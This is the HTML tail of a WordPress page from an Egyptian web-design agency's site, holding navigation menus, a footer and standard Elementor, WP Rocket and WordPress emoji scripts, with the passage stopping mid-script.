<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13114"><a href="https://techvillageco.com/automation-services-in-egypt/" class="elementor-item">Automation Services in Egypt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9495"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/" class="elementor-item">Ecommerce Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://techvillageco.com/mobile-apps-development/" class="elementor-item">Mobile App Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://techvillageco.com/website-design-and-development/" class="elementor-item">Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://techvillageco.com/video-production-services/" class="elementor-item">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a href="https://techvillageco.com/website-hosting-company-in-egypt/" class="elementor-item">Web &#038; Email Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10265"><a href="https://techvillageco.com/branding/" class="elementor-item">Branding</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e5ea13" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/" class="elementor-item" tabindex="-1">Digital Marketing Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159"><a href="https://techvillageco.com/seo-company-in-egypt/" class="elementor-item" tabindex="-1">SEO Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13114"><a href="https://techvillageco.com/automation-services-in-egypt/" class="elementor-item" tabindex="-1">Automation Services in Egypt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9495"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/" class="elementor-item" tabindex="-1">Ecommerce Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://techvillageco.com/mobile-apps-development/" class="elementor-item" tabindex="-1">Mobile App Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://techvillageco.com/website-design-and-development/" class="elementor-item" tabindex="-1">Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://techvillageco.com/video-production-services/" class="elementor-item" tabindex="-1">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a href="https://techvillageco.com/website-hosting-company-in-egypt/" class="elementor-item" tabindex="-1">Web &#038; Email Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10265"><a href="https://techvillageco.com/branding/" class="elementor-item" tabindex="-1">Branding</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-400e382 e-con-full e-flex e-con e-child" data-id="400e382" data-element_type="container">
				<div class="elementor-element elementor-element-d6823f9 elementor-widget elementor-widget-heading" data-id="d6823f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Best News</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a44ca8 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="2a44ca8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-2a44ca8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9504"><a href="https://techvillageco.com/website-seo-consultant/" class="elementor-item">Professional Website seo Consultant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9505"><a href="https://techvillageco.com/top-graphic-design-sites/" class="elementor-item">Top Graphic Design Sites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9506"><a href="https://techvillageco.com/who-is-the-best-website-design-company/" class="elementor-item">Who is The Best Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9507"><a href="https://techvillageco.com/what-is-the-best-design-for-a-website/" class="elementor-item">What is The Best Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9508"><a href="https://techvillageco.com/how-to-design-ux-for-website/" class="elementor-item">How To Design UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9509"><a href="https://techvillageco.com/online-store-mobile-app-design/" class="elementor-item">7 Benefits Of Online Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9510"><a href="https://techvillageco.com/business-website-design/" class="elementor-item">Business Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9511"><a href="https://techvillageco.com/e-marketing-website-design/" class="elementor-item">E-marketing Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9512"><a href="https://techvillageco.com/digital-marketing/" class="elementor-item">The Power Of Digital Marketing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2a44ca8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9504"><a href="https://techvillageco.com/website-seo-consultant/" class="elementor-item" tabindex="-1">Professional Website seo Consultant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9505"><a href="https://techvillageco.com/top-graphic-design-sites/" class="elementor-item" tabindex="-1">Top Graphic Design Sites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9506"><a href="https://techvillageco.com/who-is-the-best-website-design-company/" class="elementor-item" tabindex="-1">Who is The Best Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9507"><a href="https://techvillageco.com/what-is-the-best-design-for-a-website/" class="elementor-item" tabindex="-1">What is The Best Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9508"><a href="https://techvillageco.com/how-to-design-ux-for-website/" class="elementor-item" tabindex="-1">How To Design UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9509"><a href="https://techvillageco.com/online-store-mobile-app-design/" class="elementor-item" tabindex="-1">7 Benefits Of Online Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9510"><a href="https://techvillageco.com/business-website-design/" class="elementor-item" tabindex="-1">Business Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9511"><a href="https://techvillageco.com/e-marketing-website-design/" class="elementor-item" tabindex="-1">E-marketing Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9512"><a href="https://techvillageco.com/digital-marketing/" class="elementor-item" tabindex="-1">The Power Of Digital Marketing</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-26bbfdf e-con-full e-flex e-con e-parent" data-id="26bbfdf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-bfadb5f elementor-widget elementor-widget-heading" data-id="bfadb5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026. All rights reserved. By <a href="https://techvillageco.com/" style="color:white">Tech Village.</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-fb92573 elementor-view-framed elementor-shape-square elementor-fixed elementor-widget elementor-widget-icon" data-id="fb92573" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#backtotop">
			<i aria-hidden="true" class="fas fa-angle-up"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-413b353 elementor-view-framed elementor-shape-square elementor-fixed elementor-widget elementor-widget-icon" data-id="413b353" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/201027052000">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/techbiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM9GS3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="rocketlazyloadscript">window.wpsc_print_css_uri = 'https://techvillageco.com/wp-content/plugins/structured-content/dist/print.css';</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1753878395" id="structured-content-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="techbiz-ajax-js-extra">
/* <![CDATA[ */
var techbizajax = {"action_url":"https://techvillageco.com/wp-admin/admin-ajax.php","nonce":"e64583f314"};
//# sourceURL=techbiz-ajax-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz.ajax.js?ver=1753878395" id="techbiz-ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bizino-ajax-js-extra">
/* <![CDATA[ */
var bizinoajax = {"action_url":"https://techvillageco.com/wp-admin/admin-ajax.php","nonce":"a92c4a9c92"};
//# sourceURL=bizino-ajax-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-helper/assets/js/bizino.ajax.js?ver=1753878395" id="bizino-ajax-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://techvillageco.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/techvillageco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"58ba143ec3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9891,"title":"Destination%20Africa%20%7C%20Tech%20Village%20Egypt","excerpt":"","featuredImage":"https:\/\/techvillageco.com\/wp-content\/uploads\/2023\/07\/10.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/slick.min.js?ver=1.0.0" id="slick-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isototpe-pkgd-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/js/main.js?ver=1753878395" id="techbiz-main-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=1753878395" id="visual-portfolio-pagination-infinite-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","nonce":"31c113bf6e","urls":{"assets":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/techvillageco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz-core.js?ver=1753878395" id="techbiz-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz-frontend.js?ver=1753878395" id="techbiz-frontend-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-helper/assets/js/bizino-frontend.js?ver=1753878395" id="bizino-frontend-script-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techvillageco.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 